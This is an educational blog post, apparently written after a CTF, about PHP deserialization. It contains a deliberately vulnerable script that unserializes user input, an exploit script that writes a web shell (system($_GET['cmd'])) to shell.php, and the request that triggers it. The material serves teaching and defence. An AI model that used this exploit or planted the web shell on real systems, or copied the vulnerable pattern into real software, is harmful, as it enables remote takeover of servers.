Exploiting it to gain remote code execution
PHP Deserialization is not something that I have much experience of, but having done a CTF recently which required me to exploit PHP deserialization to gain remote access, I realised how straight forward it can be. Through this post, I aim to provide a basic example of a deserialization to RCE exploit for those who aren’t familiar.
Before I share an example, let’s first review what serialization and deserialization mean. This write up assumes you have a very high level understanding of object orientation in programming languages.
What is serialization?
Put simply, serialization is a way to turn an object into a string. For example, you may have a user object in PHP that needs to be transmitted over the network to a users web browser, so that client side scripting such as JavaScript can handle the object, and read the properties of the object.
Essentially, serialization turns the PHP object into a string, ready for transmitting over a network.
What is deserializastion?
Deserialization is very simply the opposite of serialization. It turns a serialized string back into an object.
A vulnerable PHP Script (vuln.php)
I don’t claim to be an expert in serialization so there may well be other methods which I’m not covering, but I hope to show you an example where it is possible to gain Remote Code Execution.
Consider the following vulnerable code which writes the current time to a text file.
<?php
$getVar = $_GET['update'];
class timeUpdate
{
public $currentTime = '';
public $outputFile = 'time.txt';
public function changeTime()
{
echo 'The time in the file will be updated imminently.';
}
public function __destruct()
{
file_put_contents('/home/bootlesshacker/' . $this->outputFile, $this->currentTime);
}
}
$timeobject = unserialize($getVar);
$example = new timeUpdate;
$example->currentTime = date("F j, Y, g:i a");
$example->changeTime();
?>Before we try and work out how to exploit this, let’s understand how this works. The PHP file contains a class called timeUpdate. At the bottom of the script, a new object is created ($example) using the timeUpdate class. The currentTime attribute is then set, and the changeTime function is called. The changeTime function simply echoes a message to advise the time in the file will be updated imminently.
The __destruct() function is then called which writes the contents of the current time to the file stored in the $this->outputFile variable – the reason this function executes is because the script has come to an end and the destruct function is called for any required cleanup activity (or, in this case, to write the current time to the required file).
But how can we exploit this?
You may also notice the file contains a line which uses the unserialize function to unserialize a HTTP GET variable ($_GET[‘update’]). Therefore, if we pass a serialized object string to that GET variable, it will unserialize it and the $timeobject will become the object we pass in via that GET variable.
We can exploit this by creating a timeUpdate object locally on our computer.
Let’s create a PHP file on our own computer to create our object.
<?php
class timeUpdate {
public $currentTime = '<?php system($_GET["cmd"]); ?>';
public $outputFile = 'shell.php';
}
echo urlencode(serialize(new timeUpdate));
?>When we run this file, it creates a new timeUpdate object, sets the currentTime variable to our payload, sets the output file name as shell.php, and then serializes this new object into a string. It then puts this serialized string into the urlencode function.

If we then visit the vulnerable PHP file passing the above value in via the GET parameter, it will create a new file called shell.php with our payload.
http://vulnerable-website.fake/vuln.php?update=OUTPUT FROM OUR SCRIPTThis works because as the vulnerable PHP script executes, it takes our GET parameter, unserializes our object (thereby creating our object within the context of the PHP script). As the script comes to an end, the destruct function for our new object is then called. This creates the new file called shell.php and inserts our payload which we can then use to get remote code execution:

This is a very basic example of exploiting PHP deserialization. The script you come across will likely have a different function, and you will need to identify what the script is doing in order to assess for any serialization vulnerabilities. I hope though this provides a small insight if you’ve not come across this before.